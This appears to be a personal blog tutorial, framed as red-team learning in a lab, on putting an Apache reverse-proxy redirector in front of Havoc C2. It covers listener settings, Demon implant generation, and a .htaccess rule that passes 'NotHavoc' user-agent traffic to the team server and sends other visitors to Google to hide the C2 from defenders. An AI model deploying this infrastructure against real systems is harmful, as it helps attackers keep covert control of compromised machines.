Redirector setup with Havoc C2

Introduction
In this blog post, we will discuss about redirectors and how to setup one with Havoc C2. I recently started to deep dive on red team concepts and this post is based on my learning. On an red team engagement, It is important that our C2 infrastructure must be
- Hidden from the world
- Allows only the C2 traffic
- Traffic between C2 and the remote systems looks realistic
so that, It is difficult to be detected by the defenders and terminate our connection. Redirectors help in improving our chances to remain hidden.

Redirector is nothing but an reverse proxy which forwards the traffic to and from C2 server & the target system
Setup
Below are the components of this setup.
- C2 Server - kali VM (10.0.2.15)
- Redirector - Debian VM (10.0.2.6)
- Target - Windows 10 (10.0.2.4)
For demonstration purpose, We are having all the components on the same network. On real engagements, Redirector will be exposed to internet. C2 server will be internal and allowed to send and receive traffic only to the redirector.
Configuring Havoc C2

Creating Listener
Create a HTTPS listener with below configuration which send or accept traffic from the redirector.
- Select payload as
https - Add your redirector server IP to Hosts. In our case,
10.0.2.6is added - Host (Bind) must be
0.0.0.0 - PortBind is
443 - PortConn is
443
Next few options are important ones, This will act as the identifier for the redirector to determine if the traffic is C2 or general. We'll understand more about it when we configure our redirector. In our current setup we will add user agent.
- User Agent:
NotHavoc
Any C2 HTTPS traffic from the C2 server and from the implant on target machine, will have the User Agent set as Not Havoc.
- Save the listener

Generating Payload
It's time to generate our Demon payload using our listener created.
- Under Attack, Select Payload
- Select the listener created on the previous step
- Select the architecture as per your target machine and the format as exe
- Leave all the other configurations as default and generate the payload
Configuring Redirector
Ubuntu VM (10.0.2.6) is our redirector server. Follow below steps to configure it.
- Install Apache
sudo apt update
sudo apt install apache2
- Once apache2 is installed, Enable the modules required using below command
sudo a2enmod proxy && sudo a2enmod proxy_http && sudo a2enmod proxy_ajp
&& sudo a2enmod rewrite && sudo a2enmod deflate&&sudo a2enmod headers
&& sudo a2enmod proxy_balancer && sudo a2enmod proxy_connect && sudo a2enmod proxy_html
- Create SSL certificates for our redirector website
openssl req -new -newkey rsa:4096 -x509 -sha256 -days 365 -nodes -out public.crt -keyout private.key
- Lets open the port 443 on the server and enable required options on the default configuration file
/etc/apache2/sites-available/000-default.conf
<VirtualHost *:443>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
        SSLEngine on
        SSLProxyEngine on
        SSLProxyVerify none
        SSLProxyCheckPeerCN off
        SSLProxyCheckPeerName off
        SSLCertificateFile /etc/ssl/certs/public.crt
        SSLCertificateKeyFile /etc/ssl/certs/private.key
</VirtualHost>
- Modify the
SSLCertificate,DocumentRootandSSLCertificateKeyFilepath as required- Now that the website is enabled, We need to make necessary changes to redirect C2 and Non-C2 traffic appropriately
- Create
.htaccessfile on the location asDocumentRoot - Add below config on the .htaccess file
RewriteEngine on
RewriteCond %{HTTP_USER_AGENT} "NotHavoc" [NC]
RewriteRule ^.*$ "https://[C2 TeamServer IP]:443%{REQUEST_URI}" [P]
RewriteRule ^.*$ "https://www.google.com" [L,R=302]
- When the UserAgent on the request is "NotHavoc". It will redirect the traffic to C2.
- On all other cases, It will redirect to
https://www.google.com. This will prevent any non-C2 traffic reaching our C2 server. - Note: In this demo, We used useragent as identfier, But there are many other ways using Uris & Headers that we can specify to identify the C2 traffic.
- Add below lines on
/etc/apache2/apache2.confto have necessary access to our root directory
- Add below lines on
<Directory /var/www/html>
   AllowOverride ALL
   Require all granted
</Directory>
- Restart apache2 service
sudo systemctl restart apache2
Now that our C2 and Redirector Server configuration is complete. Its time to test our setup.
Testing
- Transfer the demon implant to the target Windows server (10.0.2.4)
- Executing the implant will get an connection back on our C2 server
- Let's analyse the traffic using Wireshark on the windows machine and the Kali machine
Windows machine (10.0.2.4)
- We can see the traffic is between 10.0.2.4 & our redirector 10.0.2.6 and no instance of direct connection to our C2 server


Kali C2 Server (10.0.2.15)
- Notice the HTTPS C2 traffic is flowing only through the redirector (10.0.2.6)
Conclusion
This is a basic demo of setting up a redirector with Havoc C2. We can improve this by adding multiple redirector servers where the traffic will be routed through a random server. Also the UserAgent identifier "NotHavoc" used here is simple. We can utilize Uris and Header configurations to make it resemble traffic from a legitimate application.
Please feel free to connect with me on linkedin for any sugesstions/improvements.